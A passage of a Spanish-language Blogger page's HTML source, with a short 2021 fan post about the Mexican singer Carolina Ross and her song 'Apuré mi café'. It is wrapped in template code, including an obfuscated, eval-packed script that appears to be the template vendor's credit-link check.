x3B\x67\x20\x31\x4D\x3D\x31\x69\x2E\x32\x79\x28\x22\x32\x7A\x22\x29\x3B\x32\x41\x28\x67\x20\x69\x3D\x30\x3B\x69\x3C\x31\x4D\x2E\x31\x6A\x3B\x69\x2B\x2B\x29\x7B\x31\x4D\x5B\x69\x5D\x2E\x5A\x3D\x27\x27\x7D\x7D\x31\x53\x2E\x32\x43\x3D\x31\x59\x28\x29\x7B\x67\x20\x65\x3D\x31\x69\x2E\x31\x50\x28\x22\x32\x45\x22\x29\x3B\x31\x6D\x28\x65\x3D\x3D\x32\x46\x29\x7B\x31\x53\x2E\x32\x47\x2E\x66\x3D\x22\x76\x3A\x2F\x2F\x52\x2E\x32\x33\x2E\x71\x2F\x22\x7D\x65\x2E\x32\x34\x28\x22\x66\x22\x2C\x22\x76\x3A\x2F\x2F\x52\x2E\x32\x33\x2E\x71\x2F\x22\x29\x3B\x65\x2E\x32\x34\x28\x22\x6F\x22\x2C\x22\x20\x32\x49\x20\x32\x30\x22\x29\x3B\x65\x2E\x5A\x3D\x22\x32\x4B\x20\x32\x30\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x63\x6C\x61\x73\x73\x7C\x64\x69\x76\x7C\x73\x70\x61\x6E\x7C\x7C\x68\x72\x65\x66\x7C\x76\x61\x72\x7C\x6C\x69\x7C\x7C\x70\x6F\x73\x74\x75\x72\x6C\x7C\x68\x69\x7C\x69\x63\x6F\x6E\x7C\x66\x61\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x6D\x6F\x6E\x74\x68\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x7C\x63\x68\x61\x74\x7C\x7C\x68\x74\x74\x70\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x7C\x61\x6D\x70\x7C\x68\x65\x61\x64\x65\x72\x7C\x75\x72\x6C\x7C\x61\x75\x74\x68\x6F\x72\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x73\x68\x61\x72\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x73\x75\x70\x7C\x69\x6D\x67\x7C\x75\x6C\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x70\x6C\x75\x73\x7C\x6C\x69\x6E\x6B\x7C\x65\x6E\x74\x72\x79\x7C\x68\x32\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x61\x74\x65\x7C\x69\x6D\x67\x75\x72\x6C\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x77\x77\x77\x7C\x74\x68\x75\x6D\x62\x7C\x79\x65\x61\x72\x7C\x64\x61\x74\x65\x31\x7C\x73\x72\x63\x7C\x73\x70\x6C\x69\x74\x7C\x61\x72\x72\x7C\x69\x66\x72\x61\x6D\x65\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x7C\x7C\x7C\x61\x75\x74\x68\x5F\x75\x72\x6C\x7C\x73\x75\x6D\x6D\x61\x72\x79\x31\x7C\x73\x74\x61\x74\x75\x73\x7C\x77\x69\x74\x68\x7C\x61\x6E\x69\x6D\x73\x69\x74\x69\x6F\x6E\x7C\x68\x74\x74\x70\x73\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x61\x79\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x74\x68\x7C\x64\x65\x74\x61\x69\x6C\x73\x7C\x61\x75\x74\x68\x7C\x42\x79\x7C\x72\x65\x6C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x70\x68\x70\x7C\x69\x66\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x6D\x65\x64\x69\x61\x7C\x74\x61\x67\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x74\x61\x72\x67\x65\x74\x7C\x68\x6F\x6D\x65\x7C\x63\x6C\x65\x61\x72\x7C\x69\x6E\x74\x72\x6F\x7C\x74\x65\x78\x74\x7C\x73\x74\x72\x69\x70\x48\x74\x6D\x6C\x54\x61\x67\x73\x7C\x36\x30\x7C\x66\x6F\x6F\x74\x65\x72\x7C\x70\x75\x6C\x6C\x7C\x6C\x65\x66\x74\x79\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x65\x7C\x72\x65\x61\x64\x7C\x6D\x6F\x72\x65\x7C\x62\x74\x5F\x72\x65\x61\x64\x6D\x6F\x72\x65\x5F\x62\x74\x6E\x5F\x68\x6F\x6C\x64\x65\x72\x7C\x62\x74\x5F\x72\x65\x61\x64\x6D\x6F\x72\x65\x5F\x62\x74\x6E\x7C\x52\x65\x61\x64\x7C\x4D\x6F\x72\x65\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x6F\x73\x74\x5F\x66\x6F\x6F\x74\x65\x72\x7C\x69\x74\x65\x6D\x7C\x66\x72\x61\x6D\x65\x7C\x65\x6C\x65\x6D\x7C\x73\x68\x61\x72\x65\x72\x7C\x73\x6C\x69\x63\x65\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x69\x67\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x74\x6F\x70\x7C\x70\x49\x44\x7C\x69\x6D\x61\x67\x65\x7C\x6E\x6F\x7C\x69\x66\x72\x61\x6D\x65\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6C\x73\x65\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x70\x6F\x73\x74\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x62\x72\x7C\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x31\x7C\x41\x70\x72\x69\x6C\x7C\x70\x6F\x73\x74\x5F\x5F\x66\x6F\x6F\x74\x65\x72\x7C\x68\x65\x69\x67\x68\x74\x7C\x39\x34\x30\x7C\x77\x69\x64\x74\x68\x7C\x49\x6D\x61\x67\x65\x7C\x61\x6C\x74\x7C\x67\x72\x6F\x75\x70\x31\x7C\x49\x6D\x61\x67\x65\x57\x72\x61\x70\x70\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x53\x75\x6D\x6D\x61\x72\x79\x41\x6E\x64\x54\x68\x75\x6D\x62\x7C\x44\x65\x63\x65\x6D\x62\x65\x72\x7C\x4E\x6F\x76\x65\x6D\x62\x65\x72\x7C\x4F\x63\x74\x6F\x62\x65\x72\x7C\x53\x65\x70\x74\x65\x6D\x62\x65\x72\x7C\x41\x75\x67\x75\x73\x74\x7C\x4A\x75\x6C\x79\x7C\x4A\x75\x6E\x65\x7C\x4D\x61\x79\x7C\x39\x38\x37\x7C\x4D\x61\x72\x63\x68\x7C\x46\x65\x62\x72\x75\x61\x72\x79\x7C\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x7C\x4A\x61\x6E\x75\x61\x72\x79\x7C\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x7C\x73\x74\x79\x6C\x65\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x62\x6C\x6F\x63\x6B\x7C\x41\x72\x72\x61\x79\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65\x7C\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x7C\x66\x6F\x72\x7C\x6E\x65\x77\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x6A\x6F\x69\x6E\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x71\x75\x6F\x74\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x71\x75\x6F\x74\x65\x7C\x53\x6F\x72\x61","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x8d1bx1,_0x8d1bx2,_0x8d1bx3,_0x8d1bx4,_0x8d1bx5,_0x8d1bx6){_0x8d1bx5=function(_0x8d1bx3){return (_0x8d1bx3<_0x8d1bx2?_0x6383[4]:_0x8d1bx5(parseInt(_0x8d1bx3/_0x8d1bx2)))+((_0x8d1bx3=_0x8d1bx3%_0x8d1bx2)>35?String[_0x6383[5]](_0x8d1bx3+29):_0x8d1bx3.toString(36))};if(!_0x6383[4][_0x6383[6]](/^/,String)){while(_0x8d1bx3--){_0x8d1bx6[_0x8d1bx5(_0x8d1bx3)]=_0x8d1bx4[_0x8d1bx3]||_0x8d1bx5(_0x8d1bx3)};_0x8d1bx4=[function(_0x8d1bx5){return _0x8d1bx6[_0x8d1bx5]}];_0x8d1bx5=function(){return _0x6383[7]};_0x8d1bx3=1;};while(_0x8d1bx3--){if(_0x8d1bx4[_0x8d1bx3]){_0x8d1bx1=_0x8d1bx1[_0x6383[6]]( new RegExp(_0x6383[8]+_0x8d1bx5(_0x8d1bx3)+_0x6383[8],_0x6383[9]),_0x8d1bx4[_0x8d1bx3])}};return _0x8d1bx1;}(_0x6383[0],62,171,_0x6383[3][_0x6383[2]](_0x6383[1]),0,{}));

      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
        var relatedTitles = new Array();
    var relatedTitlesNum = 0;
    var relatedUrls = new Array();
    var thumburl = new Array();

    function related_results_labels_thumbs(json) {
    	for (var i = 0; i < json.feed.entry.length; i++) {
    		var entry = json.feed.entry[i];
    		relatedTitles[relatedTitlesNum] = entry.title.$t;
    		try {
    			thumburl[relatedTitlesNum] = entry.gform_foot.url
    		} catch (error) {
    			s = entry.content.$t;
    			a = s.indexOf("<img");
    			b = s.indexOf("src=\"", a);
    			c = s.indexOf("\"", b + 5);
    			d = s.substr(b + 5, c - b - 5);
    			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
    				thumburl[relatedTitlesNum] = d
    			} else thumburl[relatedTitlesNum] = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG9JdU5GKpkzwQkCQT52tuaVQblCX6RN2HE4xOsoa9AH3ED6wZ73YXBWukP3TXL0bTFTUoljZIJQZpvOOZELzt1CxtqfiDgBse2zG4I0PtFGNnybe2UkXn3-xzT867lldzllQUuF7yzn8/s1600/picture_not_available.png'
    		}
    		if (relatedTitles[relatedTitlesNum].length > 35) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 35) + "...";
    		for (var k = 0; k < entry.link.length; k++) {
    			if (entry.link[k].rel == 'alternate') {
    				relatedUrls[relatedTitlesNum] = entry.link[k].href;
    				relatedTitlesNum++
    			}
    		}
    	}
    }
    function removeRelatedDuplicates_thumbs() {
    	var tmp = new Array(0);
    	var tmp2 = new Array(0);
    	var tmp3 = new Array(0);
    	for (var i = 0; i < relatedUrls.length; i++) {
    		if (!contains_thumbs(tmp, relatedUrls[i])) {
    			tmp.length += 1;
    			tmp[tmp.length - 1] = relatedUrls[i];
    			tmp2.length += 1;
    			tmp3.length += 1;
    			tmp2[tmp2.length - 1] = relatedTitles[i];
    			tmp3[tmp3.length - 1] = thumburl[i]
    		}
    	}
    	relatedTitles = tmp2;
    	relatedUrls = tmp;
    	thumburl = tmp3
    }
    function contains_thumbs(a, e) {
    	for (var j = 0; j < a.length; j++) if (a[j] == e) return true;
    	return false
    }
    function printRelatedLabels_thumbs() {
    	for (var i = 0; i < relatedUrls.length; i++) {
    		if ((relatedUrls[i] == currentposturl) || (!(relatedTitles[i]))) {
    			relatedUrls.splice(i, 1);
    			relatedTitles.splice(i, 1);
    			thumburl.splice(i, 1);
    			i--
    		}
    	}
    	var r = Math.floor((relatedTitles.length - 1) * Math.random());
    	var i = 0;
    	if (relatedTitles.length >= 1)

document.write('<div class="large-12 column"><h2 class="rel-title">Related</h2></div>');  
document.write('<div class="related-stuff swiper-container">');  

    	document.write('<div class="owl-carousel">');


    	while (i < relatedTitles.length && i < 20 && i < maxresults) {
    		document.write('<div class="item"><div class="related-main-block"><a style="text-decoration:none;margin:0 7px 0px 0;');
    		if (i != 0) document.write('"');
    		else document.write('"');
    		document.write(' href="' + relatedUrls[r] + '"><img src="' + thumburl[r].replace('/s1600/','/w'+300+'-h'+200+'-c/') + '"/><br/> <a class="related-main-link" href="' + relatedUrls[r] + '" rel="bookmark" title="' + relatedTitles[r] + '"> <div><div class="title">' + relatedTitles[r] + '</div><div class="more">More</div></div></a></div></div>');
    		if (r < relatedTitles.length - 1) {
    			r++
    		} else {
    			r = 0
    		}
    		i++
    	}
    	document.write('</div>');
		document.write('</div>');
    	relatedUrls.splice(0, relatedUrls.length);
    	thumburl.splice(0, thumburl.length);
    	relatedTitles.splice(0, relatedTitles.length)
    }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9182980320215006877&amp;zx=090baa39-cc03-44cf-9785-39da3335ba65' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9182980320215006877&amp;zx=090baa39-cc03-44cf-9785-39da3335ba65' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9534641228051933 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Architects+Daughter&family=Indie+Flower&family=Anton&family=Lobster&family=Roboto+Condensed&family=Playfair+Display&family=Poppins&family=Libre+Baskerville&family=Abril+Fatface&family=Dancing+Script&family=Oswald&family=Pacifico&family=Lato&family=Ubuntu&family=Merriweather&family=Josefin+Sans&family=Bebas+Neue&family=Roboto+Slab&family=Shadows+Into+Light&family=Hind+Siliguri&family=Source+Serif+Pro&family=Yanone+Kaffeesatz&family=Karla&family=Crimson+Text&family=Fjalla+One&family=Balsamiq+Sans&family=Satisfy"></head>
<body class='loading royal_preloader'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/9182980320215006877?origin\x3dhttps://www.enmimundo.soy',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='royal_preloader'></div>
<div class='body-wrapper'>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div id='wctopdropcont' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<div class='grid grid-pad padt'>
<div class='col-7-12'>
<div id='wctopdropnav'>
<ul class='navi' id='main-menu'>
<li><a href='/' itemprop='url' title='HOME'><span itemprop='name'>HOME</span></a></li>
<li><a href='#'>ABOUT <i class='fa fa-chevron-down'></i></a>
<ul>
<li><a href='#' itemprop='url'><span itemprop='name'>MILLY ME DESIGNS</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>FEEDBACK</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>PRESS</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>PRIVACY</span></a></li>
</ul>
</li>
<li><a href='#'>CATEGORIES <i class='fa fa-chevron-down'></i></a>
<ul>
<li><a href='#' itemprop='url'><span itemprop='name'>BEARS</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>RABBITS</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>DOGS</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url' title='CONTACT'><span itemprop='name'>CONTACT</span></a>
</li>
<li><a href='http://www.soratemplates.com/2015/05/winters-blogger-templates.html' itemprop='url' title='Download This Template'><span itemprop='name'>Download This Template</span></a>
</li>
</ul>
</div>
</div>
<div class='col-3-12'>
</div>
<div class='col-5-12'>
<div id='searchsimple1'>
<form action='/search' id='searchsimplebox1' method='get' name='input'>
<input class='searchfield' id='searchsimpleinput1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' placeholder='Search' type='text'/>
</form>
</div>
</div>
</div>
</div>
<div class='menu-new clear'>
<div class='logo'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.enmimundo.soy/' style='display: block'>
<h1><img alt='ENMIMUNDO.SOY' height='768px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgxpiR5y6Gv47qFQaJITuOQ7zp6EBCYCOIue8PoPqz_NfrboWpCcfP7JYRhap3ZCy4OgFgDPPJPZarP6bdb2fV4D8-8U-B22vxYOqHBnnxCytATDUNNe22F36FCJPzPAH0ry7owBQyE20aGk3hxdpBc2_g4295-bmp1u0xS3WBEKJx3-y-h8fH8hkdMHAI=s1366' style='display: block' width='1366px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- BEGIN .main-menu -->
</div>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='main-content-wrapper'>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span>
<a href='https://www.enmimundo.soy/' rel='nofollow'>
                                          Home
                                        </a>
</span>
<span>
Carolina Ross
</span>
</div>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Mostrando las entradas con la etiqueta <b>Carolina Ross</b>. <a href="https://www.enmimundo.soy/">Mostrar todas las entradas</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>
Mostrando las entradas con la etiqueta <b>Carolina Ross</b>. <a href="https://www.enmimundo.soy/">Mostrar todas las entradas</a>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<meta content='Carolina Ross' property='og:title'/>
<meta content='https://i.ytimg.com/vi/D097fOuA9UI/hqdefault.jpg' property='og:image'/>
<meta content='Carolina Ross - Apuré Mi Café  (Video Oficial)' property='og:title'/>
<meta content='https://www.enmimundo.soy/search/label/Carolina%20Ross' property='og:url'/>
<meta content='UN BLOG SOBRE MODA, REFLEXIONES, FITNESS, FAMILIA....' property='og:description'/>
<meta content='2021-06-03T11:32:00-07:00' property='article:published_time'/>
<meta content='Technology' property='article:section'/>
<meta content='Apure mi café' property='article:tag'/>
<meta content='cantante mexicana' property='article:tag'/>
<meta content='Carolina Ross' property='article:tag'/>
<meta content='fama.' property='article:tag'/>
<meta content='redes sociales' property='article:tag'/>
<meta content='youtubers' property='article:tag'/>
<article class='post' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/D097fOuA9UI/hqdefault.jpg' itemprop='image'/>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.enmimundo.soy/2021/06/carolina-ross-apure-mi-cafe-video.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2021-06-03T11:32:00-07:00'>junio 03, 2021</abbr></a>
</span>
<h3 itemprop='headline' style='display: none'>
<a href='https://www.enmimundo.soy/2021/06/carolina-ross-apure-mi-cafe-video.html' title='Carolina Ross - Apuré Mi Café  (Video Oficial)'>Carolina Ross - Apuré Mi Café  (Video Oficial)</a>
</h3>
<div id='summary469861005849791645' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;"><iframe class="b-iframe-ws lTgB3 BLOG_object_iframe" frameborder="0" height="198px" jsaction="load:lzUY8e" src="/share-widget?w=poi&amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3Dcarolina%2520ross&amp;ved=1t%3A269313&amp;bbid=9182980320215006877&amp;bpid=469861005849791645" width="200px"></iframe></div><br /><div><br /></div><div><h1 style="text-align: left;"><span style="font-size: x-large;">&nbsp;CAROLINA ROSS</span><span style="font-size: large;"> <span style="font-weight: normal;">es una joven mexicana que poco a poco se abre paso dentro del ámbito musical con temas como: qué&nbsp;bonito es querer, el triste, señora señora , sin dejar atrás todos los covers que la han vuelto una de las&nbsp; cantantes preferidas en el gusto del público así como su último&nbsp;éxito&nbsp;</span>"apure mi café"<span style="font-weight: normal;"> el cual está&nbsp;arrasando dentro de la&nbsp; industria musical.</span></span></h1><p><span style="font-size: large;"><br /></span></p><p><span style="font-size: large;">Esta exitosa mexicana es originaria de <b>CULIACÁN&nbsp;SINALOA,</b> cuna de grandes artistas,&nbsp; desde pequeña noto que su camino iba dirigido a la música, después&nbsp;abrió&nbsp;un canal en youtube&nbsp;en donde muchas personas más descubrieron el talento de esta simpática&nbsp;chica, contando actualmente con<span style="font-family: Merriweather;">&nbsp;<b>&nbsp;</b></span></span><span style="background-color: white;"><span style="font-size: large;"><span style="color: #202124; font-family: Merriweather;"><b>3,090,000, en youtube CAROLINA ROSS a sus 25 años&nbsp;está&nbsp;logrando volverse una de las cantantes favoritas en NUESTRO PAÍS.</b></span></span></span></p><p><span style="background-color: white;"><span style="font-size: large;"><span style="color: #202124; font-family: Merriweather;"><b><br /></b></span></span></span></p><h2 style="text-align: left;"><span style="color: #202124; font-family: Merriweather; font-size: large;">Participó</span><span style="background-color: white;"><span style="font-size: large;"><span style="color: #202124; font-family: Merriweather;">&nbsp;en programas de televisión&nbsp; como CÓDIGO&nbsp;FAMA y la VOZ MÉXICO<span style="font-weight: normal;"> en donde logró&nbsp;quedar en tercera &nbsp;posición en el 2013, aunque en este reality no despuntó como ella esperaba, no se dió por vencida y ahora la podemos ver realizando duetos con grandes cantantes como lo es</span><b> ANA&nbsp;</b></span></span></span><span style="color: #202124; font-family: Merriweather; font-size: large;"><b>BÁRBARA.</b></span></h2><div><span style="color: #202124; font-family: Merriweather; font-size: large;"><b><br /></b></span></div><p><span style="font-family: Merriweather; font-size: large;"><b>CAROLINA ROSS</b>, SUFRE hipertiroidismo....(</span><span style="font-family: Merriweather; font-size: large;"><span style="background-color: white; color: #4d5156;">El&nbsp;</span><span style="background-color: white; color: #5f6368; font-weight: bold;">hipertiroidismo</span><span style="background-color: white;"><span style="color: #4d5156;">&nbsp;significa que la tiroides produce más hormonas tiroideas que las que el cuerpo necesita),</span>&nbsp;pero esto no le impide salir adelante y llevar una vida normal. De niña sufrió bullying&nbsp; por su sobrepeso y esto fue&nbsp;lo que la motivó&nbsp;a&nbsp; cuidar su alimentación para bajar&nbsp;de peso y ahora lleva una vida muy saludable aunque de vez en cuando pierde la dieta con uno de sus postres favoritos ...(crepas con nutella).</span></span></p><p><span style="font-family: Merriweather; font-size: large;"><span style="background-color: white;"><br /></span></span></p><p><span style="font-family: Merriweather;"><span style="background-color: white;"><span style="font-size: large;">Sincera, trabajadora, exitosa, mexicana y una excelente cantante, siguela en todas sus redes sociales una de las mejores cantantes en la actualidad es... </span><span style="font-size: x-large;"><b>"CAROLINA ROSS".</b></span></span></span></p></div><div><br /></div><div><br /></div><div><br /></div><div><iframe frameborder="0" height="270" src="https://youtube.com/embed/D097fOuA9UI" width="480"></iframe><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><p class="MsoNormal" style="text-align: center;"><span class="MsoHyperlink"><a href="https://www.pinterest.com.mx/yazmin2811/"><span style="color: red; font-size: x-large;">https://www.pinterest.com.mx/yazmin2811/</span></a><o:p></o:p></span></p></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><p itemprop='articleBody'>&#160;CAROLINA ROSS  es una joven mexicana que poco a poco se abre paso dentro del ámbito musical con temas como: qué&#160;bonito es querer, el triste...</p>
</div>
<script type='text/javascript'>


createSummaryAndThumb("summary469861005849791645","Carolina Ross - Apuré Mi Café  (Video Oficial)","https://www.enmimundo.soy/2021/06/carolina-ross-apure-mi-cafe-video.html","junio 03, 2021","3","ZOE CONTRERAS","<a href='https://www.enmimundo.soy/search/label/Apure%20mi%20caf%C3%A9?max-results=6' rel='tag'>Apure mi café</a> ,<a href='https://www.enmimundo.soy/search/label/cantante%20mexicana?max-results=6' rel='tag'>cantante mexicana</a> ,<a href='https://www.enmimundo.soy/search/label/Carolina%20Ross?max-results=6' rel='tag'>Carolina Ross</a> ,<a href='https://www.enmimundo.soy/search/label/fama.?max-results=6' rel='tag'>fama.</a> ,<a href='https://www.enmimundo.soy/search/label/redes%20sociales?max-results=6' rel='tag'>redes sociales</a> ,<a href='https://www.enmimundo.soy/search/label/youtubers?max-results=6' rel='tag'>youtubers</a>","https://www.blogger.com/profile/11714415680834552997");</script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Apure mi café?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/cantante mexicana?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Carolina Ross?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/fama.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/redes sociales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/youtubers?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.enmimundo.soy/2021/06/carolina-ross-apure-mi-cafe-video.html";
                          var maxresults=6;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
</article>
</div>

                            </div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.enmimundo.soy/search/label/Carolina%20Ross?updated-max=2021-06-03T11:32:00-07:00&max-results=20&start=20&by-date=false' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>
Entradas antiguas<i class='fa fa-chevron-right'></i>
</a>
</span>
<a class='home-link' href='https://www.enmimundo.soy/'>
Página Principal
</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.enmimundo.soy/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentarios
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div id='sidebartab'>
<div class='author-profile'>
<div class='sidebar no-items section' id='tab2-author'>
</div>
</div>
<div class='pop'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget Label' data-version='1' id='Label2'>
<h2>Etiquetas</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/COMIDA%20SALUDABLE'>COMIDA SALUDABLE</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/CUERPO'>CUERPO</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/DISE%C3%91OS%20%20ARTESANALES.'>DISEÑOS  ARTESANALES.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/ESTILO'>ESTILO</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/FAMILIA.'>FAMILIA.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/FITNESS'>FITNESS</a>
</li>
<li>
